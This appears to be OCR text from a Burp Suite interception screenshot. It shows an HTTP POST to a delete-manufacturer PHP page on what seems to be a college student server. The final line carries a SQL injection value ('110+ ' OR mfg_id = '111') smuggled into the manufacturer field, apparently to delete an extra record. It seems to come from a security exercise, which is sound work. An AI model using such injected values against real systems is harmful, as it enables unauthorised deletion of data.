 Intercept HTTP history WebSockets history Options
Request to http://mysql02.comp.dkit.ie:80 [193.1.40.73]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /byrnef/delManu.php HTTP/1.1
Host: mysql02.comp.dkit.ie
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Fir
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://mysql02.comp.dkit.ie/byrnef/manufacturer.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Connection: close
Cookie: _ga=GA1.2.1190874892.1540160026; PHPSESSID=c6ffda2mopfr65sd2om34103b3
Upgrade-Insecure-Requests: 1
manufacturer=110+ ' OR mfg_id = '111&send=Delete+Manufacturer